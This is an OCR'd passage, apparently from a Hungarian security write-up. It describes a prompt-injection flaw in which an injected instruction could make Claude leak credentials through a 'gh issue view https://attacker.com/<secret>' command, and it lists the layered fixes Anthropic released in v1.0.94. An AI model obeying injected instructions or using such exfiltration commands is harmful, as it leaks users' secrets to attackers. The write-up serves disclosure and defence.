
Mindezt anélkül, hogy a GitHub App bypassra
egyáltalán szükség lett volna.
Még a
gh issue view
CLI
parancs is fegyverré vált. A prompt injection
utasíthatta a Claude-ot, hogy az URL-argumentumba
ágyazva
(gh issue view https://attacker.com/<secret>)
külső szerverre
továbbítsa a hitelesítő adatokat.
Az Anthropic
a v1.0.94-es kiadásban több rétegű
javítást eszközölt
. Az agent módba bekerült a
checkHumanActor
ellenőrzés, a workflow futtatási
összefoglaló szekciót alapértelmezetten letiltották, a
Claude Code által indított folyamatoktól megvonták a
környezeti változók öröklését
, és egy egyedi
gh
wrappert vezettek be, amely validálja az
argumentumokat és blokkolja az exfiltration-képes
URL-mintákat. Ezenkívül bevezették azt a logikát,
amely figyelmen kívül hagyja a
workflow-trigger
után
szerkesztett
issue-kat
és hozzászólásokat,
ezzel
lezárva a workflow-láncolási vektort
.